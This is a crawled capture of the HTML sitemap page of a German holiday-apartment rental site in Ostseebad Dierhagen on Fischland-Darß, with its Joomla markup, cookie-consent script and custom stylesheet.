

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fischland-darss-ferien.de/sitemap?view=html&id=1
body_size: 5719
content:
<!DOCTYPE html>
<html lang="de-de" dir="ltr">

<head>
<script type="text/javascript">  (function(){    function blockCookies(disableCookies, disableLocal, disableSession){    if(disableCookies == 1){    if(!document.__defineGetter__){    Object.defineProperty(document, 'cookie',{    get: function(){ return ''; },    set: function(){ return true;}    });    }else{    var oldSetter = document.__lookupSetter__('cookie');    if(oldSetter) {    Object.defineProperty(document, 'cookie', {    get: function(){ return ''; },    set: function(v){ if(v.match(/reDimCookieHint\=/) || v.match(/3c31d306f8cd0a59e02f4f59ba154477\=/)) {    oldSetter.call(document, v);    }    return true;    }    });    }    }    var cookies = document.cookie.split(';');    for (var i = 0; i < cookies.length; i++) {    var cookie = cookies[i];    var pos = cookie.indexOf('=');    var name = '';    if(pos > -1){    name = cookie.substr(0, pos);    }else{    name = cookie;    } if(name.match(/reDimCookieHint/)) {    document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 GMT';    }    }    }    if(disableLocal == 1){    window.localStorage.clear();    window.localStorage.__proto__ = Object.create(window.Storage.prototype);    window.localStorage.__proto__.setItem = function(){ return undefined; };    }    if(disableSession == 1){    window.sessionStorage.clear();    window.sessionStorage.__proto__ = Object.create(window.Storage.prototype);    window.sessionStorage.__proto__.setItem = function(){ return undefined; };    }    }    blockCookies(1,1,1);    }()); </script>


    <meta charset="utf-8">
	<meta name="rights" content="Familie Glaß">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Ostseebad Dierhagen Neuhaus, Ferienhaus Glaß |Fischland-Darß | Ferienwohnungen u. Ferienhaus mieten - individuell u. modern eingerichtet, nur 150 m vom Ostseestrand entfernt.">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Ostseebad Dierhagen Neuhaus || Ferienhaus Glaß –  Sitemap</title>
	<link href="https://www.fischland-darss-ferien.de/sitemap?view=html&amp;id=1" rel="canonical">
	<link href="/" rel="mask-icon" color="#000">
	<link href="/media/templates/site/cassiopeia_ostsee/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">

    <link href="/media/system/css/joomla-fontawesome.min.css?b951f0" rel="lazy-stylesheet"><noscript><link href="/media/system/css/joomla-fontawesome.min.css?b951f0" rel="stylesheet"></noscript>
	<link href="/media/templates/site/cassiopeia/css/global/colors_standard.min.css?b951f0" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/template.min.css?b951f0" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/plugins/system/cookiehint/css/redimstyle.css?b951f0" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia_ostsee/css/user.css?b951f0" rel="stylesheet">
	<link href="/media/com_osmap/css/sitemap_html.min.css" rel="stylesheet">
	<link href="/media/plg_system_jcemediabox/css/jcemediabox.min.css?7d30aa8b30a57b85d658fcd54426884a" rel="stylesheet">
	<style>:root {
		--hue: 214;
		--template-bg-light: #f0f4fb;
		--template-text-dark: #495057;
		--template-text-light: #ffffff;
		--template-link-color: #2a69b8;
		--template-special-color: #001B4C;
		
	}</style>
	<style>#redim-cookiehint-modal {position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 99998; display: flex; justify-content : center; align-items : center;}</style>

    <script src="/media/vendor/metismenujs/js/metismenujs.min.js?1.4.0" defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?504da4"></script>
	<script src="/media/templates/site/cassiopeia/js/mod_menu/menu-metismenu.min.js?b951f0" defer></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Fehler","MESSAGE":"Nachricht","NOTICE":"Hinweis","WARNING":"Warnung","JCLOSE":"Schließen","JOK":"OK","JOPEN":"Öffnen"},"system.paths":{"root":"","rootFull":"https:\/\/www.fischland-darss-ferien.de\/","base":"","baseFull":"https:\/\/www.fischland-darss-ferien.de\/"},"csrf.token":"3956d16b5b034f3d9e35db036bdad4ce"}</script>
	<script src="/media/system/js/core.min.js?a3d8f8"></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?b951f0" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.8" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/plg_system_jcemediabox/js/jcemediabox.min.js?7d30aa8b30a57b85d658fcd54426884a"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://www.fischland-darss-ferien.de/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.fischland-darss-ferien.de/","name":"Startseite"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.fischland-darss-ferien.de/sitemap?view=html&amp;id=1","name":" Sitemap"}}]}</script>
	<script>(function() {  if (typeof gtag !== 'undefined') {       gtag('consent', 'denied', {         'ad_storage': 'denied',         'ad_user_data': 'denied',         'ad_personalization': 'denied',         'functionality_storage': 'denied',         'personalization_storage': 'denied',         'security_storage': 'denied',         'analytics_storage': 'denied'       });     } })();</script>
	<script>jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0,"overlay_color":"","transition_speed":500,"close":2,"labels":{"close":"Schlie\u00dfen","next":"N\u00e4chstes","previous":"Vorheriges","cancel":"Abbrechen","numbers":"{{numbers}}","numbers_count":"{{current}} von {{total}}","download":"PLG_SYSTEM_JCEMEDIABOX_LABEL_DOWNLOAD"},"swipe":true,"expand_on_click":true});});</script>

	<script src="/interaktive_karte/karte.js"/></script>
</head>

<body class="site com_osmap wrapper-static view-html no-layout no-task itemid-131">
    <header class="header container-header full-width position-sticky sticky-top">

        
        
                    <div class="grid-child">
                <div class="navbar-brand">
                    <a class="brand-logo" href="/">
                        <img src="/images/pics/logo.png" alt="Ostseebad Dierhagen Neuhaus || Ferienhaus Glaß">                    </a>
                                    </div>
            </div>
        
                    <div class="grid-child container-nav">
                                    
<nav class="navbar navbar-expand-lg" aria-label="Hauptmenü">
    <button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar1" aria-controls="navbar1" aria-expanded="false" aria-label="Navigation umschalten">
        <span class="icon-menu" aria-hidden="true"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbar1">
        <ul class="mod-menu mod-menu_dropdown-metismenu metismenu mod-list ">
<li class="metismenu-item item-101 level-1 default"><a href="/" >Home</a></li><li class="metismenu-item item-107 level-1"><a href="/fischland-darss" ><img src="/images/pics/icoanker_bl.png" alt=""><span class="image-title">Fischland-Darß</span></a></li><li class="metismenu-item item-108 level-1"><a href="/angebote" ><img src="/images/pics/icohaken.png" alt=""><span class="image-title">Angebote</span></a></li><li class="metismenu-item item-166 level-1"><a href="/fewo-sonnendeck" >Ferienwohnung Sonnendeck</a></li><li class="metismenu-item item-109 level-1 deeper parent"><a href="/ferienhaus-dad-rode-hus" >Ferienhaus Dad rode Hus </a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Ferienhaus Dad rode Hus "></button><ul class="mm-collapse"><li class="metismenu-item item-123 level-2"><a href="/ferienhaus-dad-rode-hus/ferienwohnung-luv-und-lee" >» Ferienwohnung Luv und Lee</a></li><li class="metismenu-item item-124 level-2"><a href="/ferienhaus-dad-rode-hus/ferienwohnung-windrose" >» Ferienwohnung Windrose</a></li><li class="metismenu-item item-125 level-2"><a href="/ferienhaus-dad-rode-hus/ferienwohnung-windfluechter" >» Ferienwohnung Windflüchter</a></li></ul></li><li class="metismenu-item item-110 level-1 deeper parent"><a href="/ferienhaus-borni" >Ferienhaus Borni </a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Ferienhaus Borni "></button><ul class="mm-collapse"><li class="metismenu-item item-120 level-2"><a href="/ferienhaus-borni/ferienwohnung-strandlaeufer" >» Ferienwohnung Strandläufer</a></li><li class="metismenu-item item-121 level-2"><a href="/ferienhaus-borni/ferienwohnung-kleine-moewe" >» Ferienwohnung Kleine Möwe</a></li><li class="metismenu-item item-111 level-2"><a href="/ferienhaus-borni/ferienwohnung-kranich" >» Ferienwohnung Kranich</a></li><li class="metismenu-item item-112 level-2"><a href="/ferienhaus-borni/ferienwohnung-seeadler" >» Ferienwohnung Seeadler</a></li></ul></li></ul>
    </div>
</nav>

                                            </div>
            </header>

    <div class="site-grid">
                    <div class="container-banner full-width">
                <!-- Flexheader3 Output starts here --><!-- copyright Andre Hotzler, released under the GPL --><!-- visit http://www.flexheader.andrehotzler.de for more information --><img class="moduleid100 flexheader" style=" border: 0;  " alt="Ostseebad Dierhagen Neuhaus || Ferienhaus Glaß –  Sitemap" title="Ostseebad Dierhagen Neuhaus || Ferienhaus Glaß –  Sitemap" src="/images/header-images/header-default.jpg?1320729116" /><!-- flexheader3 end -->
            </div>
        
        
        
        
        <div class="grid-child container-component">
            <nav class="mod-breadcrumbs__wrapper" aria-label="Navigationspfad">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__here float-start">
                Aktuelle Seite: &#160;
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Startseite</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span> Sitemap</span></li>    </ol>
    </nav>

            
            <div id="system-message-container" aria-live="polite"></div>

            <main>
            
<div id="osmap" class="osmap-sitemap">
    <!-- Heading -->
            <div class="page-header">
            <h1> Sitemap</h1>
        </div>
    
    <!-- Description -->
            <div class="osmap-sitemap-description">
            <p>Hier finde Sie eine Gesamtübersicht aller Artikel unserer Webseite "Fischland-Darss-Ferien".</p>        </div>
    
    <!-- Items -->
    
<div class="osmap-items">
        <h2 id="osmap-menu-uid-mainmenu">Main Menu</h2><ul class="level_0" id="osmap-ul-uid-mainmenu"><li class=" osmap-has-children" id="osmap-li-uid-joomla-featured-101"><a href="https://www.fischland-darss-ferien.de/" target="_self" class="osmap-link">Home</a><ul class="level_1" id="osmap-ul-uid-joomla-featured-101"><li class=" even" id="osmap-li-uid-joomla-article-1"><a href="https://www.fischland-darss-ferien.de/?view=article&amp;id=1:willkommen-in-den-ferien-bei-familie-glass&amp;catid=8" target="_self" class="osmap-link">Willkommen in den Ferien bei Familie Glaß</a></li></ul></li><li class="" id="osmap-li-uid-joomla-article-10"><a href="https://www.fischland-darss-ferien.de/fischland-darss" target="_self" class="osmap-link">Fischland-Darß</a></li><li class=" even" id="osmap-li-uid-joomla-article-2"><a href="https://www.fischland-darss-ferien.de/angebote" target="_self" class="osmap-link">Angebote</a></li><li class="" id="osmap-li-uid-joomla-article-18"><a href="https://www.fischland-darss-ferien.de/fewo-sonnendeck" target="_self" class="osmap-link">Ferienwohnung Sonnendeck</a></li><li class=" even osmap-has-children" id="osmap-li-uid-joomla-article-9"><a href="https://www.fischland-darss-ferien.de/ferienhaus-dad-rode-hus" target="_self" class="osmap-link">Ferienhaus Dad rode Hus </a><ul class="level_1" id="osmap-ul-uid-joomla-article-9"><li class="" id="osmap-li-uid-joomla-article-16"><a href="https://www.fischland-darss-ferien.de/ferienhaus-dad-rode-hus/ferienwohnung-luv-und-lee" target="_self" class="osmap-link">» Ferienwohnung Luv und Lee</a></li><li class=" even" id="osmap-li-uid-joomla-article-15"><a href="https://www.fischland-darss-ferien.de/ferienhaus-dad-rode-hus/ferienwohnung-windrose" target="_self" class="osmap-link">» Ferienwohnung Windrose</a></li><li class="" id="osmap-li-uid-joomla-article-17"><a href="https://www.fischland-darss-ferien.de/ferienhaus-dad-rode-hus/ferienwohnung-windfluechter" target="_self" class="osmap-link">» Ferienwohnung Windflüchter</a></li></ul></li><li class=" even osmap-has-children" id="osmap-li-uid-joomla-article-8"><a href="https://www.fischland-darss-ferien.de/ferienhaus-borni" target="_self" class="osmap-link">Ferienhaus Borni </a><ul class="level_1" id="osmap-ul-uid-joomla-article-8"><li class="" id="osmap-li-uid-joomla-article-12"><a href="https://www.fischland-darss-ferien.de/ferienhaus-borni/ferienwohnung-strandlaeufer" target="_self" class="osmap-link">» Ferienwohnung Strandläufer</a></li><li class=" even" id="osmap-li-uid-joomla-article-13"><a href="https://www.fischland-darss-ferien.de/ferienhaus-borni/ferienwohnung-kleine-moewe" target="_self" class="osmap-link">» Ferienwohnung Kleine Möwe</a></li><li class="" id="osmap-li-uid-joomla-article-7"><a href="https://www.fischland-darss-ferien.de/ferienhaus-borni/ferienwohnung-kranich" target="_self" class="osmap-link">» Ferienwohnung Kranich</a></li><li class=" even" id="osmap-li-uid-joomla-article-6"><a href="https://www.fischland-darss-ferien.de/ferienhaus-borni/ferienwohnung-seeadler" target="_self" class="osmap-link">» Ferienwohnung Seeadler</a></li></ul></li></ul><h2 id="osmap-menu-uid-rechtliches">Rechtliches</h2><ul class="level_0" id="osmap-ul-uid-rechtliches"><li class="" id="osmap-li-uid-joomla-article-5"><a href="https://www.fischland-darss-ferien.de/impressum" target="_self" class="osmap-link"> Impressum</a></li><li class=" even" id="osmap-li-uid-joomla-article-4"><a href="https://www.fischland-darss-ferien.de/datenschutz" target="_self" class="osmap-link"> Datenschutz</a></li><li class="" id="osmap-li-uid-menuitem-331"><a href="https://www.fischland-darss-ferien.de/kontakt-formular" target="_self" class="osmap-link">Kontakt</a></li></ul><h2 id="osmap-menu-uid-allgemein">Allgemein</h2><ul class="level_0" id="osmap-ul-uid-allgemein"><li class=" even" id="osmap-li-uid-joomla-article-3"><a href="https://www.fischland-darss-ferien.de/anreise" target="_self" class="osmap-link"> Anreise</a></li><li class="" id="osmap-li-uid-menuitem-131"><a href="https://www.fischland-darss-ferien.de/sitemap?view=html&amp;id=1" target="_self" class="osmap-link"> Sitemap</a></li></ul></div>

</div>

            </main>
            
        </div>

        
        
            </div>

        <footer class="container-footer footer full-width">
        <div class="grid-child">
            <footer class="footer card footer-a" aria-labelledby="mod-90">
            <h3 class="card-header " id="mod-90">Adresse</h3>        <div class="card-body">
                
<div id="mod-custom90" class="mod-custom custom">
    <p>Birkenallee <a href="/intern">4a</a> <br />18347 Ostseebad Dierhagen <br />OT Neuhaus<br />Tel.: 038226 539902 | 0172 3715956<br />E-Mail: info(at)fischland-darss-ferien.de</p></div>
    </div>
</footer>
<footer class="footer card footer-b" aria-labelledby="mod-126">
            <h3 class="card-header " id="mod-126">Rechtliches</h3>        <div class="card-body">
                
<div id="mod-custom126" class="mod-custom custom">
    <p><a href="/kontaktformular">» Kontakt</a><br /><a href="/impressum">» Impressum</a><br /><a href="/datenschutz">» Datenschutz</a></p></div>
    </div>
</footer>
<footer class="footer card footer-c" aria-labelledby="mod-127">
            <h3 class="card-header " id="mod-127">Allgemeines</h3>        <div class="card-body">
                
<div id="mod-custom127" class="mod-custom custom">
    <p><a href="/anreise">» Anreise</a><br /><a href="/sitemap?view=html&amp;id=1">» Sitemap</a></p></div>
    </div>
</footer>
<footer class="footer card footer-d" aria-labelledby="mod-96">
            <h3 class="card-header " id="mod-96">Besonderer Tipp</h3>        <div class="card-body">
                
<div id="mod-custom96" class="mod-custom custom">
    <p>Erholsamer Winterurlaub mit günstigen Angeboten. Lassen Sie sich individuell <a href="/informationen"><span style="text-decoration: underline;">beraten!</span>&nbsp;»</a></p>
<p><a href="/eisdiele"><img src="/images/pics/eis.png" alt="eis" width="33" height="51" style="float: left;" />&nbsp; Besuchen Sie auch<br />&nbsp; unsere Eisdiele</a>&nbsp; »</p></div>
    </div>
</footer>

        </div>
    </footer>
    
            <a href="#top" id="back-top" class="back-to-top-link" aria-label="Zurück nach oben">
            <span class="icon-arrow-up icon-fw" aria-hidden="true"></span>
        </a>
    
    <div class="mod-footer">
    <div class="footer1">Copyright &#169; 2026 Ostseebad Dierhagen Neuhaus || Ferienhaus Glaß. Alle Rechte vorbehalten.</div>
    <div class="footer2"><a href='https://www.joomla.org' target='_blank' rel='noopener noreferrer'>Joomla!</a> ist freie, unter der <a href='https://www.gnu.org/licenses/gpl-2.0.html' target='_blank' rel='noopener noreferrer'>GNU/GPL-Lizenz</a> veröffentlichte Software.</div>
</div>


<script type="text/javascript">   function cookiehintsubmitnoc(obj) {     if (confirm("Eine Ablehnung wird die Funktionen der Website beeinträchtigen. Möchten Sie wirklich ablehnen?")) {       document.cookie = 'reDimCookieHint=-1; expires=0; path=/';       cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));       return true;     } else {       return false;     }   } </script> <div id="redim-cookiehint-modal">   <div id="redim-cookiehint">     <div class="cookiehead">       <span class="headline">Wir benutzen Cookies</span>     </div>     <div class="cookiecontent">   <p>Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell für den Betrieb der Seite, während andere uns helfen, diese Website und die Nutzererfahrung zu verbessern (Tracking Cookies). Sie können selbst entscheiden, ob Sie die Cookies zulassen möchten. Bitte beachten Sie, dass bei einer Ablehnung womöglich nicht mehr alle Funktionalitäten der Seite zur Verfügung stehen.</p>    </div>     <div class="cookiebuttons">       <a id="cookiehintsubmit" onclick="return cookiehintsubmit(this);" href="https://www.fischland-darss-ferien.de/sitemap?view=html&amp;id=1&amp;rCH=2"         class="btn">Akzeptieren</a>           <a id="cookiehintsubmitno" onclick="return cookiehintsubmitnoc(this);" href="https://www.fischland-darss-ferien.de/sitemap?view=html&amp;id=1&amp;rCH=-2"           class="btn">Ablehnen</a>          <div class="text-center" id="cookiehintinfo">              <a target="_self" href="/datenschutz">Weitere Informationen</a>                  |                  <a target="_self" href="/impressum">Impressum</a>            </div>      </div>     <div class="clr"></div>   </div> </div>     <script type="text/javascript">        document.addEventListener("DOMContentLoaded", function(event) {         if (!navigator.cookieEnabled){           document.getElementById('redim-cookiehint-modal').remove();         }       });        function cookiehintfadeOut(el) {         el.style.opacity = 1;         (function fade() {           if ((el.style.opacity -= .1) < 0) {             el.style.display = "none";           } else {             requestAnimationFrame(fade);           }         })();       }         function cookiehintsubmit(obj) {         document.cookie = 'reDimCookieHint=1; expires=Fri, 29 Jan 2027 23:59:59 GMT;57; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }        function cookiehintsubmitno(obj) {         document.cookie = 'reDimCookieHint=-1; expires=0; path=/';         cookiehintfadeOut(document.getElementById('redim-cookiehint-modal'));         return true;       }     </script>  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fischland-darss-ferien.de/media/templates/site/cassiopeia_ostsee/css/user.css?b951f0
body_size: 8399
content:
@media (max-width:991.98px) {
.site-grid {
grid-template-areas:
". banner banner banner banner ."
". top-a top-a top-a top-a ."
". top-b top-b top-b top-b ."
". side-l side-l side-l side-l ."
". comp comp comp comp ."
". side-r side-r side-r side-r ."
". bot-a bot-a bot-a bot-a ."
". bot-b bot-b bot-b bot-b ."
 }
}

/* schriften anfang */

/* lato-regular - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/lato-v22-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/lato-v22-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/lato-v22-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/lato-v22-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/lato-v22-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/lato-v22-latin-regular.svg#Lato') format('svg'); /* Legacy iOS */
}

/* lato-italic - latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  src: url('../fonts/lato-v22-latin-italic.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/lato-v22-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/lato-v22-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/lato-v22-latin-italic.woff') format('woff'), /* Modern Browsers */
       url('../fonts/lato-v22-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/lato-v22-latin-italic.svg#Lato') format('svg'); /* Legacy iOS */
}

/* lato-700 - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/lato-v22-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/lato-v22-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/lato-v22-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/lato-v22-latin-700.woff') format('woff'), /* Modern Browsers */
       url('../fonts/lato-v22-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/lato-v22-latin-700.svg#Lato') format('svg'); /* Legacy iOS */
}
/* schriften ende */


:root {
  --font-family-base: 'Lato', Arial, sans-serif;
}

body {
	font-family: var(--font-family-base);
    font-weight: 400;
    color:#333;
	}

h1 {
	font-family: var(--font-family-base);
	font-weight: 700;
	font-size: 20px;
    color: #589dd6; 
    margin: 25px 0 25px 0;
    border-bottom: 1px dotted #6f6f6f;
    text-shadow: 2px 2px 2px rgba(155, 100, 55, 0.2);
}

h1.start {
	font-family: var(--font-family-base);
	font-weight: 700;
    font-size: 20px;
    color: #589dd6; 
    margin: 25px 0 25px 0;
    border-bottom: 0px solid #fff;
    text-shadow: 2px 2px 2px rgba(155, 100, 55, 0.2);
	text-align: center;
}
h2.start {
	font-family: var(--font-family-base);
	font-weight: 700;
	font-size: 18px;
    color: #589dd6;  
    margin: 25px 0 25px 0;
    border-bottom: 1px dotted #6f6f6f;
    text-shadow: 2px 2px 2px rgba(155, 100, 55, 0.2);
}

h2, h3 {
	font-family: var(--font-family-base);
	font-weight: 400;
    font-size: 16px;
   }
   
a:link, a:visited {
   text-decoration: none;
}   

/* ----- header-images ----- */

.container-banner {
  background-color: #f0f7fd;
  border-top: 1px solid #e3e3e3;
  border-bottom: 1px solid #e3e3e3;
  padding: 15px 0 15px 0;
}

 .container-header {
  background-color: #ffffff;
  background-image: none;
  box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
}

.flexheader {
  background: #fff;
  border: 1px solid #fff;
  position: relative;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  box-shadow: 0 1px 4px rgba(0,0,0,.2);
  -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2);
  -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2);
  -o-box-shadow: 0 1px 4px rgba(0,0,0,.2);
  zoom: 1;
}

/* ### menue ###### */	
 .metismenu.mod-menu .metismenu-item.active > a {
color: #306294;
}
.metismenu.mod-menu .metismenu-item.active > a, .metismenu.mod-menu .metismenu-item.active > button, .metismenu.mod-menu .metismenu-item > a:hover, .metismenu.mod-menu .metismenu-item > button:hover {
  color: #e49b3c;
  text-decoration: none;
}
.metismenu.mod-menu {
	font-weight: 400;  
  	}

.container-header .mod-menu {
  color: #306294;
 }

.navbar-toggler {background-color: #306294;}

/* ----- submenu ----- */
.metismenu.mod-menu .metismenu-item li {
   display: block;
   line-height: 1.2;
   padding: 10px 25px;
   border-bottom: 1px solid #dbd9d9;
   font-size: 15px;
}

/* ### breadcrumb ###### */
.breadcrumb {
     background-color: #ffffff;
     font-size: 14px;
	 margin-top: -20px;
     }
.breadcrumb a:hover {
     color: #EE9B42;
     text-decoration: none;
     }	
.breadcrumb-item+.breadcrumb-item:before {
    content: var(--breadcrumb-divider,"|");
}
 
/* ### bilderrahmen ###### */	
.rahmen {
  background: #fff;
  border: 2px solid #96aec6;
  }

.info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
  padding: 15px;
  margin-bottom: 20px;
  border-radius: 4px 4px 4px 4px;
}

.grau {
  color: #31708f;
  background-color: #f7f7f7;
  border-color: #bce8f1;
  padding: 15px;
  margin-bottom: 20px;
  border-radius: 4px 4px 4px 4px;
}

.info a:link {color: #e49b3c; text-decoration: none;}
.info a:visited {color: #e49b3c; text-decoration: none;}

/* ### button top-b home ###### */	
.button-fewo {
	box-shadow: 0px 5px 3px -4px #276873;
	background-color:#7ab1de;
	border-radius:3px;
	display:inline-block;
	cursor:pointer;
	text-align: center;
	color:#ffffff;
	font-weight: 600;
	padding:10px 30px;
	text-decoration:none;
	width: 100%;
	}
.button-fewo:hover {
	background-color:#376386;
	color:#ffffff;
}
.button-fewo:active {
	position:relative;
	top:1px;
}

/* ### button blau ###### */	
.button-blue {
	box-shadow: 0px 5px 3px -4px #276873;
	background-color:#7ab1de;
	border-radius:3px;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-size:14px;
	font-weight:bold;
	padding:10px 30px;
	text-decoration:none;
	}
.button-blue:hover {
	background-color:#376386;
}
.button-blue:active {
	position:relative;
	top:1px;
}

/* ### button orang ###### */	
.button-orang {
	box-shadow: 0px 5px 3px -4px #276873;
	background-color:#f0ad4e;
	border-radius:3px;
	display:inline-block;
	cursor:pointer;
	color:#376386;
	font-size:14px;
	font-weight:bold;
	padding:8px 26px;
	text-decoration:none;
	}
.button-orang:hover {
	background-color:#589dd6;
	color:#fff;
}
.button-orang:active {
	position:relative;
	top:1px;
	}

/* --- hover effect bild --- */
.img-effect:hover {animation: Bild 1s backwards;}
@keyframes Bild{
    0% {}
    70% {transform: scale(1.05);}
    100% {transform: scale(1);}
} 

/* --- 4 footer boxen --- */
.footer {
    background-color: #376386;
    background-image: none;
}
.footer-a {border: 0px; width: 90%; padding: 0 20px 0 20px;}
.footer-b {border: 0px; width: 70%; padding: 0 20px 0 20px;}
.footer-c {border: 0px; width: 70%; padding: 0 20px 0 20px;}
.footer-d {border: 0px; width: 70%; padding: 0 20px 0 20px;}

.footer-b a:link {color: #ffffff; text-decoration: none;}
.footer-b a:visited {color: #ffffff; text-decoration: none;}
.footer-b a:hover {color: #eeb800; text-decoration: none;}

.footer-c a:link {color: #ffffff; text-decoration: none;}
.footer-c a:visited {color: #ffffff; text-decoration: none;}
.footer-c a:hover {color: #eeb800; text-decoration: none;}

.footer-d a:link {color: #ffffff; text-decoration: none;}
.footer-d a:visited {color: #ffffff; text-decoration: none;}
.footer-d a:hover {color: #eeb800; text-decoration: none;}
 
.footer .grid-child {
    align-items: baseline;
    justify-content: space-between;
    padding: 0px 0px 10px 0px;
}
 
/* ----- Copyright ----- */
.footer1 {text-align:center; padding: 8px 0px 8px 0px; font-size: 12px;}
.footer2 {display: none;}

/* ---interaktive karte --- */
#drdsgvo_map {
max-width:100%;
width:800px;
height:400px;
}
@media (max-width: 480px) {
#drdsgvo_map {
width:460px;
height:320px;
}
}

/* ----- kontaktformular ----- */
#contact-form {
	background-color: #f0f7fd; padding: 0px 40px 10px 40px;
	margin-top: 20px;
	border: 1px solid #ececec;
	}

/* ----- sitemap ----- */	
.osmap-items {margin-bottom: 40px;}
.osmap-items ul {
